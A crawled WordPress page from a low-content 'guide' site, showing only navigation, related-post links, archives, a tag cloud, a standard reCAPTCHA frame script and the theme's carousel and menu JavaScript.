                <a href="https://yoikiguide.com/tag/dish/">#dish</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/network/">#network</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/zoomed/">#zoomed</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Dish Network Guide Is Zoomed&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/47e391ee856e4b8ced5cf4e6ae6ecb61.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/fios-tv-guide-fl/" title="Dish Network Guide Is Zoomed">
                                    Fios Tv Guide Fl                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/fios-tv-guide-fl/" title="Dish Network Guide Is Zoomed">
                            <span class="screen-reader-text">Fios Tv Guide Fl</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/969fdbefb900e8807beb0847a024f30c.png');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/jason-stephenson-guided-meditation-sleep-anxiety/" title="Dish Network Guide Is Zoomed">
		                            Jason Stephenson Guided Meditation Sleep Anxiety                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/jason-stephenson-guided-meditation-sleep-anxiety/" title="Dish Network Guide Is Zoomed">
                            <span class="screen-reader-text">Jason Stephenson Guided Meditation Sleep Anxiety</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1000792" class="blog-element-type-1 post-1012394 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dish tag-network tag-zoomed">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/dish-network-guide-is-zoomed/">
				                        <img width="564" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/be47a59f97c88b81f83ae5b919565772-564x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">
                                    Color Mixing Guide For Acrylic Paint</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002420" class="blog-element-type-1 post-1012394 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dish tag-network tag-zoomed">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/dish-network-guide-is-zoomed/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/aa761f5d69fd87d2f1d5b84d97a7527d-samurai-art-samurai-warrior-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/warrior-leveling-guide-classic/">
                                    Warrior Leveling Guide Classic</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009483" class="blog-element-type-1 post-1012394 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dish tag-network tag-zoomed">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/dish-network-guide-is-zoomed/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/2ac10cb5f430a93530b9cdc5d23457db-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/birkenstock-size-guide-au/">
                                    Birkenstock Size Guide Au</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011095" class="blog-element-type-1 post-1012394 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dish tag-network tag-zoomed">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/dish-network-guide-is-zoomed/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5822df5c96ec7fcc5dd13d3f4ebb8ede-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>March 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">
                                    Best Price Guide For Sports Cards</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">Color Mixing Guide For Acrylic Paint</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/warrior-leveling-guide-classic/">Warrior Leveling Guide Classic</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/birkenstock-size-guide-au/">Birkenstock Size Guide Au</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">Best Price Guide For Sports Cards</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769058127' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fzj6PR01paRuMBjrbP5aEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058131323');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769058127
body_size: 362
content:
jQuery(window).load(function(){var topBarOuter=jQuery(".np-topbar").outerHeight();jQuery("ul.np-topbar-nav a").not(".sub-menu a").css("line-height",topBarOuter-1+"px")});jQuery(document).ready(function($){var carouselContainer=$(".post-carousel-container");var searchTrigger=$(".np-search-overlay-trigger");if(carouselContainer.length>0){carouselContainer.each(function(){var scrollNum=parseInt($(this).attr("data-scroll-items"));var showNum=parseInt($(this).attr("data-show-items"));$(this).slick({infinite:true,slidesToShow:showNum,slidesToScroll:scrollNum,arrows:false,responsive:[{breakpoint:840,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});$(this).fadeIn()});$(".carousel-next").on("click",function(){carouselContainer.slick("slickNext");return false});$(".carousel-prev").on("click",function(){carouselContainer.slick("slickPrev");return false})}$("#nav-icon1").click(function(){$(this).toggleClass("open")});$(".close-btn").click(function(){$("#search-overlay").fadeOut();searchTrigger.show()});searchTrigger.on("click",function(){$(this).hide();$("#search-overlay").fadeIn();return false});$("#np-mobile-navigation").hcOffcanvasNav({maxWidth:769,customToggle:$(".mobile-trigger"),labelClose:""})});